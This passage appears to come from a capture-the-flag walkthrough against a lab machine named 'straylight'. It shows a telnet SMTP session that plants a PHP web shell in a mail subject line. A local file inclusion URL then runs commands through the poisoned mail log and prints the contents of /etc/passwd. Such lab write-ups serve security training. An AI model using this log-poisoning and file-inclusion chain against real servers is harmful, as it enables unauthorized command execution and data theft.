 root@kali:~# telnet 192.168.105.6 25
Trying 192.168.105.6...
Connected to 192.168.105.6.
Escape character is '^]'.
220 straylight ESMTP Postfix (Debian/GNU)
helo ok
250 straylight
mail from: blah@blarg.com
250 2.1.0 Ok
rcpt to: root
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
subject: <?php echo system($_GET["cmd"]); ?>
blahblah
.
Once this is logged, a parameter is placed in the URI to cat /etc/passwd.
Mozilla Firefox
http://192.1...0/etc/passwd × +
192.168.105.6/turing-bolo/bolo.php?bolo=../../../../var/log/mail&cmd=cat /etc/passwd Search
15:52:23 straylight postfix/postfix-script[688]: starting the Postfix mail system May 19 15:52:23 straylight postfix/master[697]: daemon started -- version
3.1.8, configuration /etc/postfix May 19 17:06:20 straylight postfix/smtpd[4837]: connect from unknown[192.168.105.4] May 19 17:06:56 straylight
postfix/smtpd[4837]: 87C872D98: client=unknown[192.168.105.4] May 19 17:08:51 straylight postfix/cleanup[4876]: 87C872D98: warning: header
subject: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run
/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false
wintermute:x:1000:1000:wintermute,,,:/home/wintermute:/bin/bash mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false Debian-snmp:x:107:113::/var
/lib/snmp:/bin/false redis:x:108:114::/var/lib/redis:/bin/false postgres:x:109:115:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
postfix:x:110:117::/var/spool/postfix:/bin/false turing-police:x:1001:1001:Turing Police User,,,555-356-9382:/home/turing-police:/bin/bash turing-
police:x:1001:1001:Turing Police User,,,555-356-9382:/home/turing-police:/bin/bash from unknown[192.168.105.4]; from= to= proto=SMTP helo= May 19
17:08:51 straylight postfix/cleanup[4876]: 87C872D98: message-id=<> May 19 17:08:51 straylight postfix/qmgr[700]: 87C872D98: from=, size=204,
nrcpt=1 (queue active) May 19 17:08:51 straylight postfix/local[4979]: 87C872D98: to=, orig_to=, relay=local, delay=125, delays=125/0.01/0/0.03,